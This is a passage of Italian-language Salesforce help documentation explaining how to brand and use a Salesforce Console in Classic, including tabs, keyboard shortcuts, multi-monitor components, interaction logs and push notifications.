
Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per assegnare i componenti console personalizzati a un'applicazione:

## Assegnazione di un'immagine aziendale a una Salesforce Console

È possibile assegnare un'immagine aziendale a una console aggiungendo un logo personalizzato alla sua intestazione e specificando i colori dell'intestazione, del piè di pagina e delle schede principali.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- 2. Fare clic su Modifica accanto a una console.
- **3.** Per aggiungere un logo personalizzato, fare clic su **Inserisci immagine** e scegliere un'immagine dalla libreria dei documenti.

Quando si sceglie un logo di applicazione personalizzato dalla libreria dei documenti, tenere presenti i seguenti requisiti:

- **•** L'immagine deve essere in formato GIF o JPEG e inferiore a 20 KB.
- **•** Le immagini con larghezza superiore a 300 pixel e altezza superiore a 55 pixel saranno ridotte in scala fino alle dimensioni richieste.
- **•** Per una visualizzazione ottimale, è consigliabile utilizzare un'immagine con sfondo trasparente.
- **•** La casella di controllo Disponibile esternamente delle proprietà del documento deve essere stata selezionata affinché gli utenti possano visualizzare l'immagine.
- **4.** Per specificare un colore, immettere un codice esadecimale nei campi Colore intestazione, Colore piè di pagina o Colore scheda principale. Ad esempio, immettere #0000FF per definire il blu come colore dell'intestazione.
- **5.** Fare clic su **Salva**.

Per verificare che vengano visualizzati i colori indicati, visualizzare la console.

Nota: la definizione dei colori dell'intestazione e del piè di pagina non è ancora disponibile per l'API dei metadati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### AUTORIZZAZIONI UTENTE

Per definire i colori nella Salesforce Console:

## Utilizzo di una console Salesforce

## Uso di una Salesforce Console

Lavorare meglio e più velocemente con l'interfaccia ottimizzata di una console per l'utilizzo dei record.

A differenza di quanto accade nelle pagine Salesforce standard, tutte le voci su cui si fa clic in una console vengono visualizzate come schede. Oltre a offrire l'efficienza della navigazione basata su schede, una console consente di:

- **•** [Lavorare su più record contemporaneamente](#page-2372-0)
- **•** [Visualizzare le schede utilizzate di recente e i preferiti](#page-2376-0)
- **•** [Modificare le dimensioni degli elenchi bloccati per visualizzare più informazioni](#page-2376-1)
- **•** [Navigare più rapidamente utilizzando le scelte rapide da tastiera](#page-2377-0)
- **•** [Lavorare su più monitor](#page-2379-0)

L'interfaccia simile a un cruscotto digitale di una console organizza tutti i dati correlati in un'unica schermata, consentendo di:

- **•** Cercare record
- **•** [Aggiungere note ai record mediante il registro di interazione](#page-2380-0)
- **•** [Vedere quando i record che si stanno visualizzando vengono modificati da altri utenti](#page-2381-0)
- **•** [Utilizzare un SoftPhone per effettuare e ricevere chiamate](#page-2382-0)

Inoltre, con una Salesforce Console per Service è possibile:

- **•** [Cercare articoli di Salesforce Knowledge per risolvere i casi](#page-2383-0)
- **•** [Chattare con i clienti utilizzando Live Agent](#page-2384-0)

Nota: Se l'amministratore aggiunge [componenti console personalizzati](#page-3857-0), potrebbero essere disponibili ulteriori funzioni nelle intestazioni laterali e nei piè di pagina di una console.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## Schede di Salesforce Console

Tutte le voci su cui si fa clic in una console sono visualizzate sotto forma di schede. Le schede consentono di visualizzare tutte le informazioni necessarie in un'unica schermata senza perdere il contesto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

#### **Schede console**



(1) La scheda di navigazione consente di selezionare gli oggetti e i record con i quali lavorare. (2) Le schede principali visualizzano le voci principali su cui lavorare in una console, ad esempio un account. (3) Le sottoschede visualizzano le voci correlate su una scheda principale, ad esempio il referente di un account. Utilizzare le schede per navigare all'interno della console mentre si lavora.

Avvertenza: I pulsanti Indietro dei browser non sono supportati per la console e potrebbero non funzionare come previsto. Le schede della console vengono salvate nelle schede del browser finché non vengono chiuse.

Quando si chiudono le schede del browser, tutte le schede della console aperte vanno perse. Se l'amministratore imposta le sessioni utente salvate per una console, quando si accede nuovamente a Salesforce, le schede della console e i componenti console precedentemente aperti vengono di nuovo visualizzati automaticamente. Inoltre, se si ridimensionano i componenti dell'intestazione laterale, i registri interazione o se si chiude l'intestazione della ricerca globale, queste personalizzazioni vengono visualizzate automaticamente quando si riconnettono.

#### VEDERE ANCHE:

[Uso di una Salesforce Console](#page-2371-0) [Visualizzazione dei preferiti e delle schede utilizzate di recente in una Salesforce Console](#page-2376-0)

## Scheda di navigazione di Salesforce Console

Utilizzare la scheda di navigazione per selezionare un oggetto e visualizzarne la pagina iniziale.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

#### **Scheda di navigazione di una console**



Ogni console visualizza una scheda di navigazione. L'amministratore stabilisce l'elenco di oggetti tra cui è possibile scegliere in una scheda di navigazione; tuttavia, se per l'utente è attivata, è possibile fare clic su **Personalizza schede** per nascondere, visualizzare e organizzare gli oggetti.

La maggior parte della pagine iniziali degli oggetti selezionate a partire da una scheda di navigazione mostrano visualizzazioni elenco, che vengono visualizzate automaticamente come elenchi ottimizzati. Una scheda Navigazione non contiene previsioni, idee, risposte, connessioni, portali, console o pulsanti per personalizzare la propria organizzazione.

VEDERE ANCHE: [Schede di Salesforce Console](#page-2372-0)

[Uso di una Salesforce Console](#page-2371-0)

## Linee guida per l'utilizzo delle schede di Salesforce Console

Informazioni su come sfruttare al massimo le potenzialità delle schede principali e delle sottoschede di una console.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

#### **Le schede principali e le sottoschede di una console**



(1) Una scheda principale è l'elemento primario sul quale lavorare, ad esempio un account. (2) Una sottoscheda è un elemento correlato su una scheda principale, ad esempio il referente di un account. Salesforce non pone limiti al numero di schede che è possibile visualizzare.

Durante la visualizzazione delle schede, nelle schede con modifiche non salvate viene visualizzata l'icona \*, che invece non compare nei rapporti e nelle pagine Visualforce o nelle pagine di impostazione dell'organizzazione. L'icona è visualizzata nelle schede in cui è necessario correggere degli errori. Se l'amministratore ha aggiunto domini esterni alla whitelist di una console, le schede possono

visualizzare pagine esterne a Salesforce. Le nuove schede non vengono visualizzate quando si fa clic su un pulsante personalizzato o si modifica il tipo, il titolare o il territorio di un record; la scheda corrente accede invece all'elemento selezionato.

È possibile eseguire diverse operazioni con le schede utilizzando la barra della scheda, facendo clic su ve e selezionando un'opzione, ad esempio la chiusura o l'aggiornamento di schede, la visualizzazione delle scelte rapide da tastiera, e così via. Per riordinare una scheda, trascinarla in una nuova posizione lungo la barra delle schede. Le schede mantengono il loro stato di schede primarie o sottoschede; in altre parole, non è possibile spostare le schede primarie nella barra delle sottoschede e viceversa. Il riordinamento delle schede non è disponibile per Internet Explorer® 7.

Se l'amministratore ha attivato i componenti multi-monitor, è possibile separare le schede principali dal browser e trascinarle verso

qualsiasi posizione sullo schermo per personalizzare il proprio modo di lavorare. È sufficiente fare clic su **vic**le selezionare **Separa schede** 

**principali**. Per riportare le schede principali al loro browser originale, fare clic su **v** e selezionare **Riunisci schede nella console**.

Per copiare l'URL di una scheda della console e inviarlo a un altro utente, fare clic su e selezionare accanto al nome della scheda. Se si sta inviando l'URL a un utente al di fuori della console, scegliere di creare un URL Salesforce standard dalla finestra di dialogo Link da condividere. Quindi, premere CTRL+C per copiare l'URL. Per aggiungere alla propria console una nuova scheda in cui incollare

un URL copiato, fare clic su <sup>+</sup> . Nella finestra di dialogo, premere CTRL+V per incollare l'URL, quindi fare clic su **Vai**. È possibile incollare un URL della console oppure un URL Salesforce standard in una nuova scheda.

Per bloccare una scheda principale visitata frequentemente sulla barra della scheda per un accesso rapido, fare clic su ve e selezionare

. Quando una scheda è bloccata, viene portata sul davanti della barra della scheda e il suo testo viene rimosso per fornire più spazio

sullo schermo. Per sbloccare una scheda, fare clic su  $\bullet$  e selezionare  $\cdot$ .

Per inserire nei preferiti una scheda preferita o visitata occasionalmente per un accesso rapido, fare clic su e eselezionare . Quando una scheda viene inserita nei preferiti, viene spostata nel componente Cronologia nel piè di pagina (precedentemente, Schede più

recenti). Per rimuovere dai preferiti una scheda precedentemente inserita, fare clic su **v**e selezionare **della propure fare clic su Rimuovi** accanto alla scheda nel componente Cronologia. Vedere [Visualizzazione dei preferiti e delle schede utilizzate di recente in una Salesforce](#page-2376-0) [Console](#page-2376-0) a pagina 3867

Avvertenza: se si fa clic su **Annulla** su una voce appena creata e non ancora salvata, la voce e la relativa scheda vengono eliminate anziché spostate nel Cestino.

Nota: se l'amministratore aggiunge [componenti console personalizzati,](#page-3857-0) potrebbero essere disponibili ulteriori funzioni con cui lavorare nelle intestazioni laterali accanto alle schede.

Suggerimento: Per riaprire l'ultima scheda chiusa, premere MAIUSC+C o fare clic su **v**e selezionare **Riapri l'ultima scheda aperta**. È possibile riaprire fino a dieci schede chiuse.

#### VEDERE ANCHE:

[Scheda di navigazione di Salesforce Console](#page-2373-0) [Schede di Salesforce Console](#page-2372-0) [Uso di una Salesforce Console](#page-2371-0)

## Visualizzazione dei preferiti e delle schede utilizzate di recente in una Salesforce Console

Se impostato dall'amministratore, è possibile accedere rapidamente alle schede principali inserite nei preferiti o utilizzate di recente in una console senza dover eseguire ricerche in Salesforce.

Nota: con il rilascio Summer '15, Schede più recenti è stato rinominato Cronologia e sono stati aggiunti i preferiti per offrire all'utente un'esperienza semplificata nelle operazioni di ricerca e recupero delle schede. Queste funzioni non sono disponibili in Internet Explorer® 7 e 8.

Per visualizzare le schede principali inserite nei preferiti o utilizzate di recente, fare clic su **Cronologia** nel piè di pagina della console. Quindi fare clic sulla colonna Preferiti o Schede recenti e selezionare una scheda. È possibile ottenere l'URL di ogni scheda e inviarlo a un altro utente, oppure rimuovere i preferiti e cancellare le schede utilizzate di recente per iniziare da capo. Accanto a ogni scheda recente è possibile accedere fino a dieci sottoschede, se disponibili. Gli elementi che non vengono visualizzati come schede, ad esempio le sovrapposizioni delle richieste di incontro, non appaiono nel piè di pagina Cronologia.

VEDERE ANCHE:

[Linee guida per l'utilizzo delle schede di Salesforce Console](#page-2374-0) [Uso di una Salesforce Console](#page-2371-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## Modifica delle dimensioni e riduzione a icona degli elenchi bloccati in una Salesforce Console

Se un amministratore ha attivato gli elenchi bloccati e ha scelto il punto dello schermo in cui vengono visualizzati, è possibile modificarne le dimensioni e ridurli a icona.

Per modificare le dimensioni di un elenco bloccato, fare clic sul margine destro o inferiore dell'elenco e trascinarlo fino a ottenere le dimensioni desiderate. Per ridurre a icona un elenco bloccato, fare clic sulla freccia sul margine destro o inferiore. Per visualizzare di nuovo l'elenco, fare nuovamente clic sulla freccia. se l'utente non ha ancora selezionato un record da un elenco, questo viene automaticamente visualizzato a schermo intero.

VEDERE ANCHE:

[Uso di una Salesforce Console](#page-2371-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni:

**Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## Uso delle scelte rapide da tastiera in una Salesforce Console

Le scelte rapide da tastiera consentono di eseguire azioni rapidamente premendo dei tasti ed evitando di utilizzare il mouse.

Le scelte rapide da tastiera possono rendere più efficiente l'utilizzo di una console. Ad esempio, anziché digitare i dettagli del caso e selezionare **Salva** con il mouse, l'amministratore può configurare una scelta rapida in modo che dopo aver digitato i dettagli del caso sia sufficiente premere CTRL+S per salvare i casi senza ricorrere al mouse. Solo gli amministratori possono creare o personalizzare le scelte rapide.

Per visualizzare una sovrapposizione contenente le scelte rapide per una console, premere MAIUSC+K

o fare clic su e selezionare **Mostra scelte rapide da tastiera**. Le scelte rapide che risultano disattivate nella sovrapposizione non sono state abilitate o sono state personalizzate.

Le scelte rapide da tastiera non distinguono le maiuscole dalle minuscole, anche se si preme MAIUSC prima del tasto di una lettera. Ad esempio, MAIUSC+b ha lo stesso effetto di MAIUSC+B. Se i tasti CTRL, ALT o MAIUSC vengono combinati in una scelta rapida, la sequenza dei tasti è ininfluente. Ad esempio, CTRL+ALT+A è uguale a ALT+CTRL+A.

VEDERE ANCHE:

[Scelte rapide da tastiera predefinite per una Salesforce Console](#page-2377-1) [Uso di una Salesforce Console](#page-2371-0)

## Scelte rapide da tastiera predefinite per una Salesforce Console

Queste scelte rapide da tastiera sono automaticamente disponibili per una console e l'amministratore le può personalizzare o disattivare.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo





VEDERE ANCHE:

[Uso delle scelte rapide da tastiera in una Salesforce Console](#page-2377-0) [Uso di una Salesforce Console](#page-2371-0)

## Linee guida per l'utilizzo dei componenti multi-monitor di Salesforce Console

Spostare porzioni di una console in aree diverse degli schermi del computer, così da poter visualizzare i dati in modi che aiutano a lavorare meglio.

Dopo che un amministratore ha attivato i componenti multi-monitor, è possibile separare e trascinare le schede principali e i SoftPhone Open CTI in altre aree degli schermi. Inoltre, è possibile spostare il componente Cronologia, le chat di Live Agent (ma non il componente piè di pagina) e qualsiasi componente personalizzato della console o i componenti dell'Area di disegno Force.com nel piè di pagina di una console. Per utilizzare i componenti multi-monitor, potrebbe essere necessario aggiornare le impostazioni del browser per: (1) consentire le finestre popup; (2) aprire i link in nuove finestre, non in schede.

Per separare e trascinare le schede principali, fare clic su **v** e selezionare **Separa schede principali**.

Per riportare le schede principali al loro browser originale, fare clic su **e la superficienta de Riunisci schede nella console**.

Per separare e trascinare i componenti nel piè di pagina di una console, fare clic sugli elementi e

selezionare  $\blacksquare$ . Per riportare gli elementi nel browser originale, fare clic su  $\blacksquare$ . Per aggiornare un componente piè di pagina separato, fare clic con il pulsante destro del mouse su di esso e scegliere **Ricarica** o **Aggiorna**. Quando si aggiorna un componente piè di pagina separato, viene riportato nel piè di pagina della console.

Se sono impostati gli elenchi bloccati, viene visualizzato un settore sotto forma di area vuota accanto agli elenchi che indica Trascina i componenti piè di pagina qui. Utilizzare quest'area per tenere traccia delle finestre Salesforce tra numerose applicazioni sui propri schermi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

Importante: gli elementi separati si chiudono e perdono le rispettive posizioni sugli schermi quando: (1) si esce da Salesforce; (2) si fa clic su **Imposta**; (3) si fa clic su un link per uscire da una console; (4) si aggiornano o si chiudono i browser.

Nota: Non è possibile separare i SoftPhone creati con le versioni 3.0 o 4.0 di CTI Toolkit.

#### Razionalizzazione delle vendite e dell'assistenza con la console Salesforce

Suggerimento: tutti gli elementi separati della console hanno intestazioni di colore blu per essere più facilmente individuati tra le altre finestre sugli schermi.

Per utilizzare le scelte rapide da tastiera dai componenti separati, spostare l'attivazione sulla finestra desiderata. Ad esempio, se si è concentrati su una finestra con la scheda di navigazione, la scelta rapida predefinita per accedere alle schede principali, comando tasto P, non funziona.

VEDERE ANCHE: [Uso di una Salesforce Console](#page-2371-0)

## Aggiunta di note ai record in una Salesforce Console

Il registro di interazione consente di aggiungere rapidamente note ai record nelle schede principali di una console.

Se si è assegnati a un layout registro di interazione, è possibile accedere al registro dal piè di pagina di una console. I registri vengono visualizzati solo per gli elementi per cui esiste un elenco correlato Cronologia attività, quali account e referenti, ma non soluzioni. I registri non sono disponibili per report, cruscotti digitali, Salesforce CRM Content, la scheda Gestione articoli o le pagine Visualforce.

Per mostrare o nascondere il registro di interazione, passare sopra il bordo del registro e fare clic su

 o su . Per ridimensionare il registro di interazione e una pagina dei dettagli, trascinare la barra situata tra di essi. Per consentire un più rapido salvataggio delle note sui clienti, quando un referente viene visualizzato in una sottoscheda, il campo Nome del registro viene automaticamente compilato con il nome del referente. È tuttavia possibile modificare il Nome prima di salvare il registro. Quando si fa clic su **Cancella registro** per rimuovere le note o un Oggetto, tutte le note salvate non vengono eliminate, ma sono archiviate nell'elenco correlato Cronologia attività del record. Tutti i registri di interazione sono archiviati come operazioni nell'elenco correlato Cronologia attività per facilitarne la consultazione e il recupero.

Nota: gli amministratori possono personalizzare i campi visualizzati nei registri.

Suggerimento: Se si utilizza un SoftPhone, fare clic su **Aggiungi dati chiamata** per aggiungere al registro la data e l'ora di una chiamata. Quando vengono visualizzate delle finestre popup per le chiamate in entrata, fare clic su **Termina chiamata** per terminare la chiamata e salvare gli aggiornamenti apportati al registro.

VEDERE ANCHE: [Uso di una Salesforce Console](#page-2371-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per visualizzare il registro di interazione:

**•** "Lettura" sulle operazioni

Per salvare le note nel registro di interazione:

**•** "Modifica" sulle operazioni

## Visualizzazione delle notifiche push in una Salesforce Console

Le notifiche push sono indicatori visivi che appaiono quando un record o un campo in corso di visualizzazione è stato modificato da altri.

Dopo che un amministratore ha configurato le notifiche push, negli elenchi e nelle pagine dei dettagli vengono visualizzati indicatori visivi per le modifiche di record o campi. In caso di modifica, le pagine dei dettagli si aggiornano automaticamente e mostrano le modifiche oppure le notifiche appaiono sotto forma di finestre di dialogo. Gli elenchi visualizzano le notifiche come descritto di seguito:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

#### **Notifiche push per gli elenchi**



(1) In giallo quando un record viene modificato. (2) In blu se si tratta dell'ultima voce visualizzata. (3) In grassetto corsivo quando viene modificato un campo specificato da un amministratore.



Nota: questi oggetti e i relativi campi sono disponibili per le notifiche push: account, referenti, casi, lead, opportunità, campagne, operazioni e oggetti personalizzati.

